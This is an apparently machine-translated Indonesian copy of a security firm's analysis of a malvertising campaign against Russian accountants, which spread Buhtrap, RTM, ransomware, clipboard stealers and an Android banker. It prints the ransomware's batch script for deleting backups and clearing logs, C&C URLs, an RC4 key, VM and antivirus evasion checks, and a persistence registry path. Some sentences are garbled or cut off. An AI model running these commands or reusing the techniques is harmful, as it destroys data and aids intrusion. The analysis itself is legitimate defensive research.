Untuk menargetkan serangan cyber pada akuntan, Anda dapat menggunakan dokumen kerja yang mereka cari di jaringan. Sesuatu seperti ini dalam beberapa bulan terakhir telah menjadi kelompok cyberg yang mendistribusikan backdoors

Buhtrap dan

RTM yang terkenal , serta enkripsi dan perangkat lunak untuk mencuri cryptocurrency. Sebagian besar target berada di Rusia. Serangan diimplementasikan dengan menempatkan iklan berbahaya di Yandex.Direct. Calon korban pergi ke situs tempat mereka diminta mengunduh file jahat yang disamarkan sebagai templat dokumen. Yandex menghapus iklan berbahaya setelah peringatan kami.

Kode sumber Buhtrap telah digabungkan ke dalam jaringan di masa lalu, sehingga siapa pun dapat menggunakannya. Kami tidak memiliki informasi mengenai ketersediaan kode RTM.

Dalam sebuah pos, kami akan memberi tahu bagaimana penyerang menyebarkan malware menggunakan Yandex.Direct dan menghostingnya di GitHub. Pos akan diselesaikan oleh analisis teknis malvari.

Buhtrap dan RTM kembali berbisnis

Mekanisme distribusi dan korban

Berbagai muatan yang dikirim ke korban disatukan oleh mekanisme distribusi umum. Semua file jahat yang dibuat oleh penjahat cyber berada di dua repositori GitHub yang berbeda.

Biasanya dalam repositori adalah satu file berbahaya yang diunduh, yang sering diubah. Karena Anda dapat melihat riwayat perubahan dalam repositori di GitHub, kami melihat jenis malware apa yang menyebar selama periode tertentu. Untuk meyakinkan korban untuk mengunduh file berbahaya, situs blanki-shabloni24 [.] Ru, yang ditunjukkan pada gambar di atas, digunakan.

Desain situs dan semua nama file berbahaya konsisten dalam konsep tunggal - formulir, templat, kontrak, sampel, dll. Mengingat bahwa perangkat lunak Buhtrap dan RTM digunakan dalam serangan terhadap akuntan di masa lalu, kami berasumsi bahwa strateginya sama dalam kampanye baru. Satu-satunya pertanyaan adalah bagaimana korban mendapatkan situs penyerang.

Infeksi

Setidaknya beberapa calon korban di situs ini tertarik oleh iklan jahat. Berikut ini adalah contoh URL:

https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term= &pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456Seperti yang Anda lihat dari tautan, spanduk dipasang di forum akuntansi yang sah bb.f2 [.] Kz. Penting untuk dicatat bahwa spanduk muncul di situs yang berbeda, setiap orang memiliki id kampanye yang sama (blanki_rsya), dan sebagian besar terkait dengan layanan bantuan akuntansi atau hukum. Dapat dilihat dari URL bahwa calon korban menggunakan permintaan "unduh formulir akun", yang memperkuat hipotesis kami tentang serangan yang ditargetkan. Di bawah ini tercantum situs tempat spanduk dan pencarian terkait muncul.

- unduh formulir akun - bb.f2 [.] kz

- kontrak sampel - Ipopen [.] id

- contoh keluhan pernyataan - 77metrov [.] ru

- bentuk kontrak - blank-dogovor-kupli-prodazhi [.] id

- contoh petisi - zen.yandex [.] ru

- contoh keluhan - yurday [.] en

- contoh formulir kontrak - Regforum [.] id

- bentuk kontrak - assistentus [.] id

- contoh perjanjian apartemen - napravah [.] com

- sampel kontrak hukum - avito [.] ru

Situs Ru blanki-shabloni24 [.] Mungkin telah diatur untuk melalui penilaian visual sederhana. Biasanya, iklan yang mengarah ke situs yang terlihat profesional dengan tautan ke GitHub tidak terlihat seperti sesuatu yang jelas buruk. Selain itu, penyerang mengunggah file berbahaya ke repositori hanya untuk periode terbatas, mungkin selama kampanye. Sebagian besar repositori di GitHub adalah arsip zip kosong atau file exe bersih. Dengan demikian, penyerang dapat mendistribusikan iklan melalui Yandex.Direct di situs yang kemungkinan besar dikunjungi oleh akuntan yang datang untuk permintaan pencarian tertentu.

Selanjutnya, pertimbangkan berbagai muatan yang didistribusikan dengan cara ini.

Analisis Muatan

Batas Waktu Distribusi



Kampanye malware dimulai pada akhir Oktober 2018 dan aktif pada saat penulisan posting. Karena seluruh repositori tersedia untuk umum di GitHub, kami menyusun kronologi akurat dari distribusi enam keluarga malware yang berbeda (lihat gambar di bawah). Kami menambahkan garis yang menunjukkan saat tautan spanduk terdeteksi, menurut telemetri ESET, untuk perbandingan dengan sejarah git. Seperti yang Anda lihat, ini berkorelasi baik dengan ketersediaan muatan di GitHub. Perbedaan pada akhir Februari dapat dijelaskan oleh kurangnya bagian dari sejarah perubahan kami, karena repositori dihapus dari GitHub sebelum kami bisa mendapatkannya sepenuhnya.

Gambar 1. Kronologi distribusi malvari.

Gambar 1. Kronologi distribusi malvari.Sertifikat Penandatanganan Sertifikat



Kampanye menggunakan banyak sertifikat. Beberapa telah menandatangani lebih dari satu keluarga malware, yang juga menunjukkan bahwa sampel berbeda milik kampanye yang sama. Meskipun ketersediaan kunci pribadi, operator tidak menandatangani file biner secara sistematis dan tidak menggunakan kunci untuk semua sampel. Pada akhir Februari 2019, penyerang mulai membuat tanda tangan tidak valid menggunakan sertifikat milik Google, yang mereka tidak memiliki kunci pribadi.

Semua sertifikat yang terlibat dalam kampanye dan keluarga Malvari yang mereka tandatangani tercantum dalam tabel di bawah ini.

Kami juga menggunakan sertifikat penandatanganan kode ini untuk berkomunikasi dengan keluarga malware lain. Untuk sebagian besar sertifikat, kami tidak menemukan sampel yang tidak akan didistribusikan melalui repositori GitHub. Namun, sertifikat TOV "MARIYA" digunakan untuk menandatangani Malvari, yang dimiliki oleh

botnet Wauchos, adware, dan penambang. Malware ini tidak mungkin dikaitkan dengan kampanye ini. Kemungkinan besar, sertifikat itu dibeli di darknet.

Win32 / Filecoder.Buhtrap

Komponen pertama yang menarik perhatian kami adalah yang pertama kali ditemukan Win32 / Filecoder.Buhtrap. Ini adalah file biner Delphi yang terkadang dapat dikemas. Itu terutama didistribusikan pada bulan Februari - Maret 2019. Itu berperilaku sebagaimana mestinya program ransomware - mencari disk lokal dan folder jaringan dan mengenkripsi file yang terdeteksi. Untuk berkompromi, ia tidak memerlukan koneksi Internet, karena ia tidak menghubungi server untuk mengirim kunci enkripsi. Sebagai gantinya, ia menambahkan "token" di akhir pesan pembelian kembali, dan menyarankan menggunakan email atau Bitmessage untuk berkomunikasi dengan operator.

Untuk mengenkripsi sebanyak mungkin sumber daya penting, Filecoder.Buhtrap meluncurkan aliran yang dirancang untuk mematikan perangkat lunak utama, yang mungkin membuka penangan file dengan informasi berharga, yang dapat mengganggu enkripsi. Proses target utamanya adalah sistem manajemen basis data (DBMS). Selain itu, Filecoder.Buhtrap menghapus file log dan cadangan untuk membuat pemulihan data menjadi sulit. Untuk melakukan ini, skrip kumpulan di bawah ini dijalankan.

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog -quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup -keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

attrib "%userprofile%\documents\Default.rdp" -s -h

del "%userprofile%\documents\Default.rdp"

wevtutil.exe clear-log Application

wevtutil.exe clear-log Security

wevtutil.exe clear-log System

sc config eventlog start=disabledFilecoder.Buhtrap menggunakan layanan IP Logger online yang sah, yang dibuat untuk mengumpulkan informasi tentang pengunjung situs. Ini dimaksudkan untuk melacak para korban pembuat enkode, di mana baris perintah bertanggung jawab:

mshta.exe "javascript:document.write('');"File untuk enkripsi dipilih jika ada ketidakcocokan pada tiga daftar pengecualian. Pertama, file dengan ekstensi berikut ini tidak dienkripsi: .com, .cmd, .cpl, .dll, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys dan .bat. Kedua, semua file yang jalur lengkapnya berisi baris direktori dari daftar di bawah tidak termasuk.

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\Ketiga, nama file tertentu juga dikecualikan dari enkripsi, di antaranya nama file pesan dengan permintaan tebusan. Daftarnya disajikan di bawah ini. Jelas, semua pengecualian ini dirancang untuk menjaga kemampuan untuk memulai mesin, tetapi dengan kegunaan minimum.

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exeSkema enkripsi file



Setelah diluncurkan, malware menghasilkan sepasang kunci RSA 512-bit. Eksponen pribadi (d) dan modul (n) kemudian dienkripsi menggunakan kunci publik 2048-bit yang dikodekan keras (eksponen publik dan modul), dibungkus zlib, dan dikodekan dalam base64. Kode yang bertanggung jawab untuk ini ditunjukkan pada Gambar 2.

Gambar 2. Hasil dekompilasi Hex-Rays dari proses menghasilkan pasangan kunci RSA 512-bit.

Gambar 2. Hasil dekompilasi Hex-Rays dari proses menghasilkan pasangan kunci RSA 512-bit.Berikut ini adalah contoh teks biasa dengan kunci pribadi yang dihasilkan, yang merupakan token yang dilampirkan pada pesan tebusan.

DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F399197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239Kunci publik penyerang ditunjukkan di bawah ini.

e = 0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005

n = 0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDDFile dienkripsi menggunakan AES-128-CBC dengan kunci 256-bit. Untuk setiap file terenkripsi, kunci baru dan vektor inisialisasi baru dihasilkan. Informasi kunci ditambahkan ke akhir file terenkripsi. Pertimbangkan format file terenkripsi.



File yang dienkripsi memiliki tajuk berikut:

Data file sumber dengan penambahan nilai ajaib VEGA dienkripsi hingga 0x5000 byte pertama. Semua informasi untuk dekripsi dilampirkan ke file dengan struktur berikut:

- Penanda ukuran file berisi label yang menunjukkan apakah file lebih besar dari 0x5000 byte

- Gumpalan kunci AES = ZlibCompress (RSAEncrypt (kunci AES + IV, kunci publik dari pasangan kunci RSA yang dihasilkan)

- Gumpalan kunci RSA = ZlibCompress (RSAEncrypt (menghasilkan kunci pribadi RSA, kunci publik RSA yang dikodekan dengan keras))

Win32 / ClipBanker

Win32 / ClipBanker adalah komponen yang telah didistribusikan secara berselang dari akhir Oktober hingga awal Desember 2018. Perannya adalah untuk melacak isi clipboard, mencari alamat dompet cryptocurrency. Setelah menentukan alamat dompet target, ClipBanker menggantinya dengan alamat yang diduga milik operator. Sampel yang kami pelajari tidak dikemas atau dikaburkan. Satu-satunya mekanisme yang digunakan untuk menutupi perilaku adalah enkripsi string. Alamat dompet operator dienkripsi menggunakan RC4. Cryptocurrency target - Bitcoin, uang Bitcoin, Dogecoin, Ethereum, dan Ripple.

Selama periode distribusi malware, sejumlah kecil dikirim ke MTC ke dompet Bitcoin penyerang, yang menimbulkan keraguan pada keberhasilan kampanye. Selain itu, tidak ada alasan untuk menganggap bahwa transaksi ini umumnya terkait dengan ClipBanker.

Win32 / RTM

Komponen Win32 / RTM didistribusikan selama beberapa hari pada awal Maret 2019. RTM adalah bankir Trojan berbasis Delphi yang ditujukan untuk sistem perbankan jarak jauh. Pada 2017, para peneliti ESET menerbitkan

analisis terperinci dari program ini, uraiannya masih relevan. Pada Januari 2019, Palo Alto Networks juga merilis

posting blog tentang RTM .

Pengunduh Buhtrap

Untuk beberapa waktu, pengunduh tersedia di GitHub, tidak seperti alat Buhtrap sebelumnya. Ini berlaku untuk

https://94.100.18[.]67/RSS.php?<some_id> untuk langkah selanjutnya dan memuatnya langsung ke memori. Dua perilaku kode tahap kedua dapat dibedakan. Di URL pertama, RSS.php melewati backdoor Buhtrap secara langsung - backdoor ini sangat mirip dengan yang tersedia setelah kode sumber bocor.

Menariknya, kami melihat beberapa kampanye dengan backdoor Buhtrap, dan mungkin mereka dipimpin oleh operator yang berbeda. Dalam hal ini, perbedaan utama adalah bahwa pintu belakang dimuat langsung ke memori dan tidak menggunakan skema biasa dengan proses penyebaran DLL, yang telah kita bicarakan

sebelumnya . Selain itu, operator mengubah kunci RC4 yang digunakan untuk mengenkripsi lalu lintas jaringan ke server C&C. Di sebagian besar kampanye yang kami lihat, operator tidak peduli tentang mengubah kunci ini.

Perilaku kedua, yang lebih kompleks - URL RSS.php disahkan oleh loader lain. Ini menerapkan beberapa kebingungan, seperti membangun kembali tabel impor dinamis. Tujuan dari bootloader adalah untuk menghubungi server C&C

msiofficeupd [.] Com / api / F27F84EDA4D13B15 / 2, mengirim log dan menunggu jawaban. Ini memproses respons sebagai gumpalan, memuatnya ke dalam memori, dan mengeksekusi. Payload yang kami lihat ketika menjalankan loader ini adalah backdoor Buhtrap yang sama, tetapi mungkin ada komponen lain.

Android / Spy.Banker

Menariknya, komponen untuk Android juga ditemukan di repositori GitHub. Dia berada di cabang utama hanya untuk satu hari - 1 November 2018. Selain di-host di GitHub, telemetri ESET tidak menemukan bukti penyebaran malware ini.

Komponen di-host sebagai Paket Aplikasi Android (APK). Dia sangat bingung. Perilaku jahat disembunyikan di JAR terenkripsi yang terletak di APK. RC4 dienkripsi dengan kunci ini:

key = [

0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,

0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,

0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96

]Kunci dan algoritma yang sama digunakan untuk mengenkripsi string. JAR terletak di

APK_ROOT + image/files . 4 byte pertama file berisi panjang JAR terenkripsi, yang dimulai segera setelah bidang panjang.

Setelah mendekripsi file tersebut, kami menemukan bahwa itu adalah Anubis - bankir yang sebelumnya

didokumentasikan untuk Android. Perangkat lunak berbahaya memiliki fungsi-fungsi berikut:

- rekaman mikrofon

- mengambil tangkapan layar

- mendapatkan koordinat GPS

- keylogger

- enkripsi data perangkat dan permintaan tebusan

- mengirim spam

Yang menarik, bankir menggunakan Twitter sebagai saluran komunikasi cadangan untuk mendapatkan server C&C lain. Sampel yang kami analisis menggunakan akun @JohnesTrader, tetapi pada saat analisis sudah diblokir.

Bankir berisi daftar aplikasi yang ditargetkan pada perangkat Android. Ini telah menjadi lebih panjang dari daftar yang diperoleh dari studi Sophos. Daftar ini berisi banyak aplikasi perbankan, program belanja online seperti Amazon dan eBay, layanan cryptocurrency.



MSIL / ClipBanker.IH

Komponen terakhir yang didistribusikan sebagai bagian dari kampanye ini adalah .NET Windows executable, yang muncul pada bulan Maret 2019. Sebagian besar versi yang dipelajari dikemas oleh ConfuserEx v1.0.0. Seperti ClipBanker, komponen ini menggunakan clipboard. Tujuannya adalah berbagai cryptocurrency, serta penawaran di Steam. Selain itu, ia menggunakan layanan IP Logger untuk mencuri kunci WIF pribadi Bitcoin.

Mekanisme perlindungan



Selain keuntungan yang diberikan ConfuserEx dalam bentuk menangkal debugging, dumping dan tampering, komponen ini memiliki kemampuan untuk mendeteksi produk anti-virus dan mesin virtual.

Untuk memeriksa peluncuran di mesin virtual, malware menggunakan WMI command-line (WMIC) bawaan Windows untuk meminta informasi tentang BIOS, yaitu:

wmic biosKemudian program mem-parsing output dari perintah dan mencari kata kunci: VBOX, VirtualBox, XEN, qemu, bochs, VM.



Untuk mendeteksi produk antivirus, malware mengirim permintaan Instrumentasi Manajemen Windows (WMI) ke Pusat Keamanan Windows menggunakan API

ManagementObjectSearcher seperti yang ditunjukkan di bawah ini. Setelah decoding dari base64, panggilan terlihat seperti ini:

ManagementObjectSearcher('root\\SecurityCenter2', 'SELECT * FROM AntivirusProduct') Gambar 3. Proses penentuan produk antivirus.

Gambar 3. Proses penentuan produk antivirus.Selain itu, malware memeriksa untuk melihat apakah

CryptoClipWatcher , alat untuk melindungi terhadap serangan clipboard, sedang berjalan, dan jika sedang berjalan, ia menghentikan semua utas proses ini, sehingga mematikan perlindungan.

Ketekunan

Versi malware yang kami pelajari menyalin dirinya ke

%APPDATA%\google\updater.exe dan menetapkan atribut "tersembunyi" ke direktori google. Kemudian ia mengubah nilai

Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell di registri Windows dan menambahkan jalur

updater.exe . Jadi malware akan dieksekusi setiap kali pengguna masuk.

Perilaku berbahaya

Seperti ClipBanker, malware memantau konten clipboard dan mencari alamat dompet cryptocurrency, dan ketika menemukannya, menggantinya dengan salah satu alamat operator. Di bawah ini adalah daftar alamat tujuan berdasarkan apa yang ditemukan dalam kode.

BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URLUntuk setiap jenis alamat ada ekspresi reguler yang sesuai. Nilai STEAM_URL digunakan untuk menyerang sistem Steam, seperti yang dapat dilihat dari ekspresi reguler, yang digunakan untuk menentukan dalam buffer:

\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\bSaluran eksfiltrasi

Selain mengganti alamat dalam buffer, malware ini ditujukan untuk kunci WIF pribadi dari Bitcoin, Bitcoin Core, dan dompet Bitcoin Electrum. Program ini menggunakan plogger.org sebagai saluran exfiltrasi untuk mendapatkan kunci pribadi WIF. Untuk melakukan ini, operator menambahkan data kunci pribadi ke header HTTP User-Agent, seperti yang ditunjukkan di bawah ini.

Gambar 4. Konsol IP Logger dengan output.

Gambar 4. Konsol IP Logger dengan output.Operator tidak menggunakan iplogger.org untuk mengekstrak dompet. Mereka mungkin menggunakan metode yang berbeda karena pembatasan 255 karakter di bidang

User-Agent ditampilkan di antarmuka web IP Logger. Dalam sampel yang kami pelajari, server lain untuk menghasilkan data disimpan dalam

DiscordWebHook lingkungan

DiscordWebHook . Anehnya, variabel lingkungan ini tidak ditugaskan di mana pun dalam kode. Ini menunjukkan bahwa malware masih dalam pengembangan, dan variabel ditugaskan pada mesin uji operator.

Ada tanda lain bahwa program sedang dalam pengembangan. Biner mencakup dua URL iplogger.org, dan permintaan dikirim ke keduanya saat mengeksfiltrasi data. Dalam permintaan ke salah satu URL ini, nilai di bidang Perujuk didahului oleh "DEV /". Kami juga menemukan versi yang tidak dikemas menggunakan ConfuserEx, penerima untuk URL ini bernama DevFeedbackUrl. Berdasarkan nama variabel lingkungan, kami percaya bahwa operator berencana untuk menggunakan layanan Discord yang sah dan sistem intersepsi webnya untuk mencuri dompet cryptocurrency.

Kesimpulan

Kampanye ini adalah contoh dari penggunaan layanan iklan yang sah dalam serangan cyber. Skema ini ditujukan untuk organisasi Rusia, tetapi kami tidak akan terkejut melihat serangan seperti itu menggunakan layanan non-Rusia. Untuk menghindari kompromi, pengguna harus yakin dengan reputasi sumber perangkat lunak yang diunduh.

Daftar lengkap indikator MITRE ATT & CK tentang kompromi dan atribut tersedia di

sini .